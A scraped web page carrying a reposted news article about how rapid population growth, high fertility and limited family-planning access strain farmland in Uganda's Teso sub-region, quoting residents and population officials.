href="https://www.uhuruinstitute.org/category/persons-living-with-hiv-aids/" rel="tag">persons living with HIV/AIDS</a>, <a href="https://www.uhuruinstitute.org/category/persons-with-disabilities-pwds/" rel="tag">Persons with Disabilities (PWDs)</a>, <a href="https://www.uhuruinstitute.org/category/persons-with-disability-pwds/" rel="tag">Persons with Disability (PWDs)</a>, <a href="https://www.uhuruinstitute.org/category/pesticides/" rel="tag">Pesticides</a>, <a href="https://www.uhuruinstitute.org/category/pineapple-farmers/" rel="tag">Pineapple Farmers</a>, <a href="https://www.uhuruinstitute.org/category/pingire-primary-school/" rel="tag">Pingire Primary School</a>, <a href="https://www.uhuruinstitute.org/category/police/" rel="tag">police</a>, <a href="https://www.uhuruinstitute.org/category/police-case/" rel="tag">Police case</a>, <a href="https://www.uhuruinstitute.org/category/politics/" rel="tag">Politics</a>, <a href="https://www.uhuruinstitute.org/category/population/" rel="tag">Population</a>, <a href="https://www.uhuruinstitute.org/category/post-harvest-loses/" rel="tag">Post harvest loses</a>, <a href="https://www.uhuruinstitute.org/category/poverty-eradication/" rel="tag">Poverty eradication</a>, <a href="https://www.uhuruinstitute.org/category/power-and-voice-stake-holders-engagement-meeting/" rel="tag">Power and Voice Stake holders’ Engagement meeting</a>, <a href="https://www.uhuruinstitute.org/category/pregnant-mothers/" rel="tag">Pregnant mothers</a>, <a href="https://www.uhuruinstitute.org/category/preservation-of-bean/" rel="tag">Preservation of Bean</a>, <a href="https://www.uhuruinstitute.org/category/president-mnangagwa/" rel="tag">President Mnangagwa</a>, <a href="https://www.uhuruinstitute.org/category/presidential-cluster-initiative-on-wealth-and-job-creation/" rel="tag">Presidential Cluster Initiative on Wealth and Job Creation</a>, <a href="https://www.uhuruinstitute.org/category/primary-leaving-examinations-ple/" rel="tag">Primary Leaving Examinations (PLE)</a>, <a href="https://www.uhuruinstitute.org/category/private-schools/" rel="tag">Private schools</a>, <a href="https://www.uhuruinstitute.org/category/public-servants/" rel="tag">Public servants</a>, <a href="https://www.uhuruinstitute.org/category/quality-control/" rel="tag">Quality control</a>, <a href="https://www.uhuruinstitute.org/category/quarantine/" rel="tag">Quarantine</a>, <a href="https://www.uhuruinstitute.org/category/quote/" rel="tag">Quote</a>, <a href="https://www.uhuruinstitute.org/category/ratchapruk-taxi-cooperative/" rel="tag">Ratchapruk taxi cooperative</a>, <a href="https://www.uhuruinstitute.org/category/raxio-data-center/" rel="tag">Raxio Data Center</a>, <a href="https://www.uhuruinstitute.org/category/real-estate/" rel="tag">Real estate</a>, <a href="https://www.uhuruinstitute.org/category/recruitment/" rel="tag">Recruitment</a>, <a href="https://www.uhuruinstitute.org/category/referral-system/" rel="tag">Referral system</a>, <a href="https://www.uhuruinstitute.org/category/refugees/" rel="tag">Refugees</a>, <a href="https://www.uhuruinstitute.org/category/regional/" rel="tag">Regional</a>, <a href="https://www.uhuruinstitute.org/category/registrar-of-cooperatives/" rel="tag">Registrar of Cooperatives</a>, <a href="https://www.uhuruinstitute.org/category/registration/" rel="tag">registration</a>, <a href="https://www.uhuruinstitute.org/category/relief-supplies/" rel="tag">Relief Supplies</a>, <a href="https://www.uhuruinstitute.org/category/report/" rel="tag">Report</a>, <a href="https://www.uhuruinstitute.org/category/retirement/" rel="tag">Retirement</a>, <a href="https://www.uhuruinstitute.org/category/rhino-camp-ginnery/" rel="tag">Rhino Camp ginnery</a>, <a href="https://www.uhuruinstitute.org/category/rice/" rel="tag">Rice</a>, <a href="https://www.uhuruinstitute.org/category/rice-farming/" rel="tag">Rice farming</a>, <a href="https://www.uhuruinstitute.org/category/roads/" rel="tag">roads</a>, <a href="https://www.uhuruinstitute.org/category/roko-construction-company/" rel="tag">Roko Construction Company</a>, <a href="https://www.uhuruinstitute.org/category/rooftop-garden/" rel="tag">Rooftop garden</a>, <a href="https://www.uhuruinstitute.org/category/rural-electrification-agency/" rel="tag">Rural Electrification Agency</a>, <a href="https://www.uhuruinstitute.org/category/rural-women/" rel="tag">rural women</a>, <a href="https://www.uhuruinstitute.org/category/rwanda/" rel="tag">Rwanda</a>, <a href="https://www.uhuruinstitute.org/category/rwenzori-apple-farmers/" rel="tag">Rwenzori Apple farmers</a>, <a href="https://www.uhuruinstitute.org/category/sacco/" rel="tag">Sacco</a>, <a href="https://www.uhuruinstitute.org/category/saccos/" rel="tag">SACCOs</a>, <a href="https://www.uhuruinstitute.org/category/safety/" rel="tag">Safety</a>, <a href="https://www.uhuruinstitute.org/category/sao-zirobwe-sacco/" rel="tag">Sao Zirobwe SACCO</a>, <a href="https://www.uhuruinstitute.org/category/savannah-motors/" rel="tag">Savannah Motors</a>, <a href="https://www.uhuruinstitute.org/category/school-drop-outs/" rel="tag">School drop outs</a>, <a href="https://www.uhuruinstitute.org/category/schools/" rel="tag">schools</a>, <a href="https://www.uhuruinstitute.org/category/security/" rel="tag">Security</a>, <a href="https://www.uhuruinstitute.org/category/seed-secondary-schools/" rel="tag">Seed Secondary Schools</a>, <a href="https://www.uhuruinstitute.org/category/serere-district/" rel="tag">Serere District</a>, <a href="https://www.uhuruinstitute.org/category/sheema-district/" rel="tag">Sheema District</a>, <a href="https://www.uhuruinstitute.org/category/shoddy-work/" rel="tag">shoddy work</a>, <a href="https://www.uhuruinstitute.org/category/single-mothers/" rel="tag">Single Mothers</a>, <a href="https://www.uhuruinstitute.org/category/skill-acquisition/" rel="tag">Skill acquisition</a>, <a href="https://www.uhuruinstitute.org/category/sms-marketing-strategy/" rel="tag">SMS marketing strategy</a>, <a href="https://www.uhuruinstitute.org/category/society/" rel="tag">society</a>, <a href="https://www.uhuruinstitute.org/category/soroti-city/" rel="tag">Soroti City</a>, <a href="https://www.uhuruinstitute.org/category/soroti-district/" rel="tag">Soroti District</a>, <a href="https://www.uhuruinstitute.org/category/south-africa/" rel="tag">South Africa</a>, <a href="https://www.uhuruinstitute.org/category/southern-african-faith-communities-environment-institute-safcei/" rel="tag">Southern African Faith Communities’ Environment Institute (SAFCEI)</a>, <a href="https://www.uhuruinstitute.org/category/stanbic-bank/" rel="tag">Stanbic Bank</a>, <a href="https://www.uhuruinstitute.org/category/standard-chartered-bank/" rel="tag">Standard Chartered Bank</a>, <a href="https://www.uhuruinstitute.org/category/standard-operating-procedures-sops/" rel="tag">Standard Operating Procedures (SOPs)</a>, <a href="https://www.uhuruinstitute.org/category/standards/" rel="tag">standards</a>, <a href="https://www.uhuruinstitute.org/category/state-house-anti-corruption-unit/" rel="tag">State House Anti-Corruption Unit</a>, <a href="https://www.uhuruinstitute.org/category/state-minister-for-economic-monitoring/" rel="tag">State Minister for Economic Monitoring</a>, <a href="https://www.uhuruinstitute.org/category/statistics/" rel="tag">Statistics</a>, <a href="https://www.uhuruinstitute.org/category/storage-of-cereals/" rel="tag">storage of cereals</a>, <a href="https://www.uhuruinstitute.org/category/street-children/" rel="tag">Street Children</a>, <a href="https://www.uhuruinstitute.org/category/strike/" rel="tag">strike</a>, <a href="https://www.uhuruinstitute.org/category/students/" rel="tag">Students</a>, <a href="https://www.uhuruinstitute.org/category/sub-contractors/" rel="tag">sub-contractors</a>, <a href="https://www.uhuruinstitute.org/category/sugar-cane-growing/" rel="tag">Sugar cane growing</a>, <a href="https://www.uhuruinstitute.org/category/sugar-cane-out-grower/" rel="tag">sugar cane out-grower</a>, <a href="https://www.uhuruinstitute.org/category/sugarcane-growing/" rel="tag">sugarcane growing</a>, <a href="https://www.uhuruinstitute.org/category/supply-chain/" rel="tag">Supply chain</a>, <a href="https://www.uhuruinstitute.org/category/tailoring/" rel="tag">Tailoring</a>, <a href="https://www.uhuruinstitute.org/category/tanzania/" rel="tag">Tanzania</a>, <a href="https://www.uhuruinstitute.org/category/tax/" rel="tag">tax</a>, <a href="https://www.uhuruinstitute.org/category/taxes/" rel="tag">taxes</a>, <a href="https://www.uhuruinstitute.org/category/taxi-cooperatives/" rel="tag">Taxi cooperatives</a>, <a href="https://www.uhuruinstitute.org/category/taxi-drivers/" rel="tag">taxi drivers</a>, <a href="https://www.uhuruinstitute.org/category/teachers/" rel="tag">teachers</a>, <a href="https://www.uhuruinstitute.org/category/technical-institutions/" rel="tag">Technical institutions</a>, <a href="https://www.uhuruinstitute.org/category/technocrats/" rel="tag">Technocrats</a>, <a href="https://www.uhuruinstitute.org/category/technology/" rel="tag">Technology</a>, <a href="https://www.uhuruinstitute.org/category/teso-sub-region/" rel="tag">Teso sub-region</a>, <a href="https://www.uhuruinstitute.org/category/thailand/" rel="tag">Thailand</a>, <a href="https://www.uhuruinstitute.org/category/tile-factory/" rel="tag">Tile factory</a>, <a href="https://www.uhuruinstitute.org/category/trade/" rel="tag">Trade</a>, <a href="https://www.uhuruinstitute.org/category/traditional-birth-attendants-tbas/" rel="tag">Traditional Birth Attendants (TBAs)</a>, <a href="https://www.uhuruinstitute.org/category/traffic-regulations/" rel="tag">Traffic regulations</a>, <a href="https://www.uhuruinstitute.org/category/transport/" rel="tag">Transport</a>, <a href="https://www.uhuruinstitute.org/category/transport-business/" rel="tag">Transport business</a>, <a href="https://www.uhuruinstitute.org/category/tv/" rel="tag">TV</a>, <a href="https://www.uhuruinstitute.org/category/ucda/" rel="tag">UCDA</a>, <a href="https://www.uhuruinstitute.org/category/uganda/" rel="tag">Uganda</a>, <a href="https://www.uhuruinstitute.org/category/uganda-agricultural-economics-association-uaea/" rel="tag">Uganda Agricultural Economics Association (UAEA)</a>, <a href="https://www.uhuruinstitute.org/category/uganda-bankers-association-uba/" rel="tag">Uganda Bankers Association (UBA)</a>, <a href="https://www.uhuruinstitute.org/category/uganda-coffee-development-authority/" rel="tag">Uganda Coffee Development Authority</a>, <a href="https://www.uhuruinstitute.org/category/uganda-coffee-development-authority-cda/" rel="tag">Uganda Coffee Development Authority (CDA)</a>, <a href="https://www.uhuruinstitute.org/category/uganda-coffee-development-authority-ucda/" rel="tag">Uganda Coffee Development Authority (UCDA)</a>, <a href="https://www.uhuruinstitute.org/category/uganda-cooperative-alliance/" rel="tag">Uganda Cooperative Alliance</a>, <a href="https://www.uhuruinstitute.org/category/uganda-cooperatives-savings-and-credit-union-ucscu/" rel="tag">Uganda Cooperatives Savings and Credit Union (UCSCU)</a>, <a href="https://www.uhuruinstitute.org/category/uganda-electricity-distribution-company-limited-uedcl/" rel="tag">Uganda Electricity Distribution Company Limited (UEDCL)</a>, <a href="https://www.uhuruinstitute.org/category/uganda-industrial-research-institute-uiri/" rel="tag">Uganda Industrial Research Institute (UIRI)</a>, <a href="https://www.uhuruinstitute.org/category/uganda-microfinance-regulatory-authority/" rel="tag">Uganda Microfinance Regulatory Authority</a>, <a href="https://www.uhuruinstitute.org/category/uganda-national-examinations-board-uneb/" rel="tag">Uganda National Examinations Board (UNEB)</a>, <a href="https://www.uhuruinstitute.org/category/uganda-national-meteorological-authority-unma/" rel="tag">Uganda National Meteorological Authority (UNMA)</a>, <a href="https://www.uhuruinstitute.org/category/uganda-national-oil-company-unoc/" rel="tag">Uganda National Oil Company (UNOC)</a>, <a href="https://www.uhuruinstitute.org/category/uganda-peoples-defense-forces-updf/" rel="tag">Uganda People’s Defense Forces’ (UPDF)</a>, <a href="https://www.uhuruinstitute.org/category/uganda-wildlife-authority/" rel="tag">Uganda Wildlife Authority</a>, <a href="https://www.uhuruinstitute.org/category/uganda-women-entrepreneurship-programme-uwep/" rel="tag">Uganda Women Entrepreneurship Programme (UWEP)</a>, <a href="https://www.uhuruinstitute.org/category/uhuru-institute/" rel="tag">Uhuru Institute</a>, <a href="https://www.uhuruinstitute.org/category/uk-export-finance/" rel="tag">UK Export Finance</a>, <a href="https://www.uhuruinstitute.org/category/ultimatum/" rel="tag">Ultimatum</a>, <a href="https://www.uhuruinstitute.org/category/umeme/" rel="tag">umeme</a>, <a href="https://www.uhuruinstitute.org/category/uncategorized/" rel="tag">Uncategorized</a>, <a href="https://www.uhuruinstitute.org/category/universal-granite-and-marble/" rel="tag">Universal Granite and Marble</a>, <a href="https://www.uhuruinstitute.org/category/vaccination/" rel="tag">Vaccination</a>, <a href="https://www.uhuruinstitute.org/category/vaccine-factory/" rel="tag">Vaccine Factory</a>, <a href="https://www.uhuruinstitute.org/category/value-addition/" rel="tag">Value addition</a>, <a href="https://www.uhuruinstitute.org/category/vendors/" rel="tag">vendors</a>, <a href="https://www.uhuruinstitute.org/category/veterans/" rel="tag">Veterans</a>, <a href="https://www.uhuruinstitute.org/category/vocational-training-skills/" rel="tag">Vocational training skills</a>, <a href="https://www.uhuruinstitute.org/category/walimu-sacco/" rel="tag">Walimu SACCO</a>, <a href="https://www.uhuruinstitute.org/category/war-victims/" rel="tag">War victims</a>, <a href="https://www.uhuruinstitute.org/category/waterborne-diseases/" rel="tag">Waterborne diseases</a>, <a href="https://www.uhuruinstitute.org/category/wawoto-kacel-cooperative-society/" rel="tag">Wawoto Kacel Cooperative Society</a>, <a href="https://www.uhuruinstitute.org/category/weather/" rel="tag">weather</a>, <a href="https://www.uhuruinstitute.org/category/weather-information-dissemination-system-wids/" rel="tag">Weather Information Dissemination System (WIDS)</a>, <a href="https://www.uhuruinstitute.org/category/welfare/" rel="tag">welfare</a>, <a href="https://www.uhuruinstitute.org/category/west-nile-region/" rel="tag">West Nile region</a>, <a href="https://www.uhuruinstitute.org/category/western/" rel="tag">Western</a>, <a href="https://www.uhuruinstitute.org/category/western-uganda/" rel="tag">Western Uganda</a>, <a href="https://www.uhuruinstitute.org/category/wildlife-invasions/" rel="tag">Wildlife invasions</a>, <a href="https://www.uhuruinstitute.org/category/women/" rel="tag">women</a>, <a href="https://www.uhuruinstitute.org/category/world/" rel="tag">World</a>, <a href="https://www.uhuruinstitute.org/category/world-bank-project/" rel="tag">World Bank project</a>, <a href="https://www.uhuruinstitute.org/category/world-news/" rel="tag">World News</a>, <a href="https://www.uhuruinstitute.org/category/world-organization-of-animal-health/" rel="tag">World Organization of Animal Health</a>, <a href="https://www.uhuruinstitute.org/category/yoghurt/" rel="tag">yoghurt</a>, <a href="https://www.uhuruinstitute.org/category/youth/" rel="tag">Youth</a>, <a href="https://www.uhuruinstitute.org/category/youth-celebrations/" rel="tag">Youth celebrations</a>, <a href="https://www.uhuruinstitute.org/category/youth-leaders/" rel="tag">Youth leaders</a>, <a href="https://www.uhuruinstitute.org/category/youth-livelihood-program-ylp/" rel="tag">Youth Livelihood Program (YLP)</a>, <a href="https://www.uhuruinstitute.org/category/zimbabwe/" rel="tag">zimbabwe</a></span><span class="text-sep">/</span><span class="blog-author minor-meta">by <span class="entry-author-link"  itemprop="author" ><span class="author"><span class="fn"><a href="https://www.uhuruinstitute.org/author/tc/" title="Posts by tc" rel="author">tc</a></span></span></span></span></span></header><div class="entry-content"  itemprop="text" ><p><strong>SOROTI</strong> – The current population growth is threatening sustainable land use in Teso sub-region.</p>
<p>Figures from the National Population Council (NPC), a state agency that advises the government on population issues, show that Uganda has a population growth rate of 3.3 percent per annum, making it the third fastest-growing population in the world. </p>
<p>The country’s population is projected to reach 75 million by 2040 from the current 40 million people.</p>
<p>According to the National Population Council, youths below the age of 30 make up more than 78 percent of the 40 million people.</p>
<p>Teso sub region alone accounts for 7 percent of Uganda’s population of 40 million people, as per State of Uganda Population Report [SUPRE] 2020, which is an annual population of the National Population Council [NPC].</p>
<p>However, the locals don’t yet understand how their rising population will take a toll on sustainable land use in region.</p>
<p>As the population increases, the demand for land intensifies as everyone struggles to find space for their livelihood.</p>
<p>George William Apuda, aged 85 years old and a resident of Akoboi village in Ngariam sub-county Katakwi district, recounts that twenty years ago, farmers looked out at the forests and grasslands of Teso and saw endless virgin territory.</p>
<p>“A young man, upon starting a family, would clear a patch of wilderness near where he was raised and plant his own sorghum, millet, groundnut, or cassava,” said Apuda.</p>
<p>However, Apuda, a father of eight children, noted that after decades of unprecedented population growth; the land is running out, as in many parts of the region, people are bumping up against one another over land for cultivation.</p>
<p>According to him, cubicles of arable land can still be found, but only in malaria-ridden localities where nobody wants to live.</p>
<p>Apuda further explained that a number of people are clearing rain forests near their homes instead of relocating to distant locations. Tropical forests’ acidic soil does not favour growing grains, fruits and vegetables.</p>
<p>He added that land ownership in Teso sub region currently stands at two acres per household, which parents subdivide amongst their children, reducing it to a plot which is too small to feed a family.</p>
<p>Augustine Omare, the former Prime Minister of Iteso Cultural Union [ICU] argued that given the high number of children visa vie limited land, families in Teso region are no longer able to grow enough food for themselves.</p>
<p>He referenced the Uganda Demographic and Health Survey [UDHS, 2011 and 2016] that show that Uganda’s total fertility rate stands at 5.4 children per woman, a reduction from 7 children per woman in 1991.</p>
<p>“Given the high fertility rate, some parents are not able to feed their children properly, let alone afford their education, children thus grow up desperately poor and have huge families of their own, which is exerting pressure on limited natural resources such as land and forests,” stated Omare.</p>
<p>According to him, the shrinking farmland adds yet another burden, food production on a per-capita basis is declining and malnutrition is worsening, which means that children are likely to grow up even less healthy and less productive.</p>
<p>Omare, points out that Teso sub-region is one of the poorest regions according to Uganda Bureau of Standards (UBOS) and is stuck in a demographic trap.</p>
<p>Andrew Oboi, the District Agricultural Officer (DAO), revealed that people have abandoned land management techniques that they used previously to sustain the long-term fertility of their fields, such as allowing one of the fields to lie fallow each season.</p>
<p>“Three-quarters of all arable land in Teso today is severely depleted of nutrients because it has been overused” said Oboi.</p>
<p>This he said is a result of vanishing vast arable land due to population growth.</p>
<p>Oboi, wonders how the next generation is going to make it, if people continue having huge numbers of kids, and if farm sizes continue to shrink.</p>
<p><strong>Factor responsible for population growth.</strong></p>
<p>Mary Margrate Atukoit, a mother of nine children and a resident of Kipinyang village in Magoro sub-county in Katakwi district says, on an individual level, many women in the rural areas are currently unable to attain reproductive autonomy.</p>
<p>“Much as government is encouraging couples to embrace family planning, men still don’t allow their women to go for family planning,” she noted</p>
<p>Atukoit, lamented that when a woman cannot achieve reproductive autonomy, both individuals and society experience greater socio-economic burdens which is a significant problem.  </p>
<p>“When women cannot determine whether and when to have children, or how many to have, their quality of life and their economic prospects suffer”, she explained. </p>
<p>Joyce Glades Alado from Ngora district said, women and girls still face incredible obstacles, including inferior status in their communities and relationships, gender-based violence, prejudice and discrimination in all aspects of society.</p>
<p>As a result, she explained that many struggle to advance their position in society or determine their own future, adding that they often cannot decide for themselves whether to have children or the number of children.</p>
<p><strong>Call for Action to slow down the rapid population growth.</strong></p>
<p>One way to break the cycle of overpopulation and misery, Angela Anyumel, a primary teacher in Serere district said, government should increase the availability of both long- and short-term family planning contraceptives so as to increase family planning uptake among women in reproductive age.</p>
<p>She is one example of the many women in Teso who are affected by lack of choice, due to limited family planning methods provided at health facilities.</p>
<p>Anyumel explains that she tried using Depo-Provera as a birth control measure, but had to stop after realizing that the contraceptive increased her heartbeat.</p>
<p>“When I was given Depo-Provera, my heart beat increased and yet I had high blood pressure”, recounts Anyumel.</p>
<p>Anyumel said after taking Depo-Provera, her periods took a while to resume after her last child, prompting her to make a decision to breastfeed her child for a year thus relying on breastfeeding as a means of natural family planning.</p>
<p>She wishes there were other available methods of birth control, but every time she goes to the local government health facility, she is asked to use either pills or an injector plant.</p>
<p>“Whenever we seek family planning services from the government facilities, midwives end up providing short term family planning commodities such as pills and injector plants just because long term family planning commodities are always out of stock” Anyumel recounts her ordeal.</p>
<p>Evelyne Abiro, a mother of five and a resident of Arapai sub-county in Soroti district adds a voice to Anyumel’s concern saying, women need to have a wide range of family planning methods so that they can choose what works best for them.</p>
<p>Meanwhile, Lilian Kamanzi Mugisha, Communications and Fundraising Manager at Amref, urged the government to increase awareness about family planning among both women and men in rural areas because there are a lot of myths and misconceptions surrounding contraceptives methods.</p>
<p>She is optimistic that promoting family planning by educating men and women about contraception will play a key role in reducing fertility rates, problems associated with overpopulation and decreasing poverty in Uganda.</p>
<p>“A reduction in fertility rate was achieved in the West over the course of a century of female education, national family planning services and the introduction of job opportunities for women”, therefore it’s important to empower women by giving them access to reproductive health service as well as better economic options”, said Kamanzi Mugisha.</p>
<p>Kamanzi Mugisha also stated governments must promote responsible parenthood and limit subsidies to the first two children unless the family is living in poverty.</p>
<p>This, she noted, can be accomplished by promoting child spacing and having fewer children. In certain urban regions of the country, there are posters showing happy couples with just one or two children.</p>
<p><strong>Government efforts to harness Demographic Dividend</strong></p>
<p>Last year, Cabinet approved the new National Population Policy 2020, which is aligned alongside Vision 2040 and Sustainable Development Goals. </p>
<p>Stella Kigozi, the Director, Information &amp; Communications National Population Council Uganda says, unlike the past policy developed at the time when the country was battling the high fertility rates, maternal mortality rates and high incidences of HIV/AIDs, expect the new policy steers the country towards harnessing the demographic dividend. </p>
<p>“The new policy recognizes that in addition to infrastructure like roads, energy and Information Communication Technologies, the government needs to prioritize human capital development” states Kigozi.   </p>
<p>She also reveals that the policy calls for more investment in the social welfare of the country so that as the population grows older, they are able to positively and effectively contribute to economic development. </p>
<p>Kigozi reiterated that the National Population Council [NPC)] is commitment to addressing high population growth rate by reducing total fertility rate to 2.5 percent from the current 5.4 percent, increase family planning uptake and address early marriages among others. </p>
<p>“No country can grow without tackling issues like population growth and fertility rate” said Kigozi. </p>
<p>The government has for long been divided between supporting or discouraging high population growth rates if it is to realize the required sustained economic growth rates, which will lead to development and social transformation.  </p>
<p>According to the 2019 revision of the World Population Prospects Uganda’s total population was 42,729,036 in 2018, up from 34,856,813 given by the National Housing and Population Census 2014.</p>
<p>The proportion of children below the age of 15 accounts for 48 percent, while those 65 years or older are just 2.5 percent, making Uganda the country with the third youngest population after Niger and Mali.      </p>
<p>Therefore, cutting exponential population growth will help Uganda harness her demographic dividends and achieve economic aspirations as stated in Vision 2020. </p>
<p><em>This story was produced with Support from the National Population Council (NPC) in Collaboration with Population Reference Bureau (PRB).</em></p>
<p><a href="https://thecooperator.news/maaif-boost-teso-karamoja-and-lango-sub-regions-in-preparation-for-war-against-locusts/" rel="noreferrer noopener" target="_blank">https://thecooperator.news/maaif-boost-teso-karamoja-and-lango-sub-regions-in-preparation-for-war-against-locusts/</a></p>
<p><em>Buy your copy of theCooperator magazine from one of our countrywide vending points or an e-copy on <a href="https://emag.thecooperator.news/" rel="noreferrer noopener" target="_blank">emag.thecooperator.news</a></em></p>
<p><a href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fthecooperator.news%2Fpopulation-growth-threatening-sustainable-land-use-in-teso-sub-region%2F&amp;linkname=Population%20growth%20threatening%20sustainable%20land%20use%20in%20Teso%20sub-region" rel="noreferrer noopener" target="_blank"></a><a href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fthecooperator.news%2Fpopulation-growth-threatening-sustainable-land-use-in-teso-sub-region%2F&amp;linkname=Population%20growth%20threatening%20sustainable%20land%20use%20in%20Teso%20sub-region" rel="noreferrer noopener" target="_blank"></a><a href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Fthecooperator.news%2Fpopulation-growth-threatening-sustainable-land-use-in-teso-sub-region%2F&amp;linkname=Population%20growth%20threatening%20sustainable%20land%20use%20in%20Teso%20sub-region" rel="noreferrer noopener" target="_blank"></a><a href="https://www.addtoany.com/add_to/linkedin?linkurl=https%3A%2F%2Fthecooperator.news%2Fpopulation-growth-threatening-sustainable-land-use-in-teso-sub-region%2F&amp;linkname=Population%20growth%20threatening%20sustainable%20land%20use%20in%20Teso%20sub-region" rel="noreferrer noopener" target="_blank"></a><a href="https://www.addtoany.com/add_to/facebook_messenger?linkurl=https%3A%2F%2Fthecooperator.news%2Fpopulation-growth-threatening-sustainable-land-use-in-teso-sub-region%2F&amp;linkname=Population%20growth%20threatening%20sustainable%20land%20use%20in%20Teso%20sub-region" rel="noreferrer noopener" target="_blank"></a><a href="https://www.addtoany.com/add_to/reddit?linkurl=https%3A%2F%2Fthecooperator.news%2Fpopulation-growth-threatening-sustainable-land-use-in-teso-sub-region%2F&amp;linkname=Population%20growth%20threatening%20sustainable%20land%20use%20in%20Teso%20sub-region" rel="noreferrer noopener" target="_blank"></a><a href="https://www.addtoany.com/add_to/tumblr?linkurl=https%3A%2F%2Fthecooperator.news%2Fpopulation-growth-threatening-sustainable-land-use-in-teso-sub-region%2F&amp;linkname=Population%20growth%20threatening%20sustainable%20land%20use%20in%20Teso%20sub-region" rel="noreferrer noopener" target="_blank"></a></p>
<p>The post <a href="https://thecooperator.news/population-growth-threatening-sustainable-land-use-in-teso-sub-region/" rel="noreferrer noopener" target="_blank">Population growth threatening sustainable land use in Teso sub-region</a> appeared first on <a href="https://thecooperator.news/" rel="noreferrer noopener" target="_blank">The Cooperator News</a>.</p>
</div><footer class="entry-footer"></footer><div class='post_delimiter'></div></div><div class="post_author_timeline"></div><span class='hidden'>
				<span class='av-structured-data'  itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" >
						<span itemprop='url'>https://www.uhuruinstitute.org/wp-content/uploads/2019/07/uhuru-logo-300x218.png</span>
						<span itemprop='height'>0</span>
						<span itemprop='width'>0</span>
				</span>
				<span class='av-structured-data'  itemprop="publisher" itemtype="https://schema.org/Organization" itemscope="itemscope" >
						<span itemprop='name'>tc</span>
						<span itemprop='logo' itemscope itemtype='https://schema.org/ImageObject'>
							<span itemprop='url'>https://www.uhuruinstitute.org/wp-content/uploads/2019/07/uhuru-logo-300x218.png</span>
						</span>
				</span><span class='av-structured-data'  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" ><span itemprop='name'>tc</span></span><span class='av-structured-data'  itemprop="datePublished" datetime="2022-03-31T09:33:52+03:00" >2022-03-31 09:33:52</span><span class='av-structured-data'  itemprop="dateModified" itemtype="https://schema.org/dateModified" >2022-03-31 09:33:52</span><span class='av-structured-data'  itemprop="mainEntityOfPage" itemtype="https://schema.org/mainEntityOfPage" ><span itemprop='name'>Population growth threatening sustainable land use in Teso sub-region</span></span></span></article><article class="post-entry post-entry-type-standard post-entry-6250 post-loop-6 post-parity-even single-small  post-6250 post type-post status-publish format-standard hentry category-acaricides category-accidents category-acholi category-acholi-parliamentary-group-apg category-acholi-sub-region category-action-against-hunger category-adjumani-district category-africa category-african-and-islamic-development-bank category-african-development-bank-adb category-agency-for-community-empowerment-ace category-agora-health-center-iii category-agricultural category-agricultural-credit category-agriculture category-agriculture-cluster-development-project-acdp category-agro-input category-albertine-grabben category-alliance-for-a-green-revolution-in-africa-agra category-ambulances category-amolatar-district category-amuru-district category-anaka-general-hospital category-analysis category-anglican-church category-animal-quarantine category-animal-welfare category-ankole category-annual-bankers-conference-abc category-annual-general-meetings-agms category-apaa-area category-apple-growers-in-uganda category-application-backlog category-art-and-craft category-aswa-dam category-award category-bakery category-banana-bacteria-wilt category-banana-diseases category-banana-rust-thrips category-bank category-banking category-banking-institutions category-banks category-banyankole-kweterana category-bed-ki-gen-adak-farmers-group category-biodiversity-and-biosafety-association-of-kenya-biba category-black-list category-boda-boda category-boda-boda-cooperative category-boda-boda-riders category-boundary-opening category-bovorn-taxi-cooperative category-bribes category-buganda-kingdom category-buhimba-town-council category-bunyangabu-district category-bunyoro category-bunyoro-kitara-kingdom category-bunyoro-sub-region category-buruli-county-veterans-cooperative-society-limited category-busia category-business category-business-registration category-busoga category-bwikara-sub-county category-cars category-catastrophe category-catholic-church category-cattle-compensation category-central category-cereals category-charcoal category-chickens category-china category-china-national-offshore-oil-corporation-cnooc category-china-national-offshore-oil-corporation-cnooc-uganda category-cholera category-church category-citrus-farmers category-city-centre category-climate-change category-coffee category-coffee-cooperative category-coffee-farmers category-coffee-farming category-collateral category-comboni-samaritans category-commerce category-compensation category-conflict category-congolese-refugees category-conmen category-coop category-coop-bank category-coop-week category-cooperative category-cooperative-accountability category-cooperative-governance category-cooperative-society category-cooperative-union category-cooperatives category-cooperatives-communities category-cooperatives-governance category-cooperators category-coopertives category-coopweek category-corruption category-cotton-farming category-counter-strike category-court category-covid-19 category-crime category-crops category-dairy category-death category-debt category-deforestation category-delivery-beds category-democracy category-democratic-republic-of-congo category-department-of-agribusiness-and-natural-resource-economics category-deputy-president category-dero-she-capital category-destruction-of-crops category-development category-development-partners category-diaspora category-digitalization category-direct-employment category-directorate-of-industrial-training category-district-commercial-officers category-district-covid-19-task-forces category-district-disaster-committee category-district-education-officers category-district-service-commission-dsc category-drc-militia category-drivers category-drought-in-uganda category-e-voucher-system category-eac category-east-africa category-east-african-community category-eastern category-eat-kyoga-police category-economic category-economic-empowerment category-economy category-education category-elders category-elections category-electricity category-empty-factories category-emyooga category-energy-mining category-entertainment category-entrepreneurship category-environment category-equity-bank-kenya category-european-union-eu category-experian category-fairtrade category-fake-agro-inputs category-famine category-farm-credit category-farmers category-farmers-registration category-farming category-favour-of-god-ministries category-featured category-final-investment-decision-fid category-finance category-finance-banking category-financial category-financial-inclusion category-financial-literacy category-financial-sector-deepening-uganda category-finca category-fisheries category-fishing category-floods category-food category-food-and-agricultural-organisation-fao category-food-insecurity category-food-security category-foods category-foot-and-mouth-disease category-fraud category-frontpage-article category-fruit-factory category-fusarium-wilt category-gambia category-gates-foundation category-giel-child-education category-global category-government category-government-schools category-graduands category-grains category-green-revolution-in-africa category-gulu category-gulu-archdiocese category-gulu-city category-gulu-district category-hailstorms category-hair-dressing category-health category-heavy-downpour category-high-crime-rates category-higher-education category-hoima-city category-hoima-district category-hoima-international-airport-hia category-hoima-sugar-company category-hoima-sugar-company-limited category-home-invasions category-homeless-people category-household-connections category-housing category-hunger category-ik-musaazi category-images category-india category-indian-high-commission category-indirect-employment category-industrialization category-infrastructure category-insecurity category-institute-for-agriculture-and-trade-policy-iatp category-insurance category-international-coffee-day category-international-market category-international-oil-companies-iocs category-international-youth-day category-interview category-investigation category-investment category-investors category-irrigation category-irrigation-schemes category-kabaka category-kabarole category-kabwoya-sub-county category-kagadi-district category-kampala category-kamuda-health-center-iii category-karuma-power-dam category-kasese category-kasese-fish-farmers category-kasese-floods category-kcb-bank category-kenya 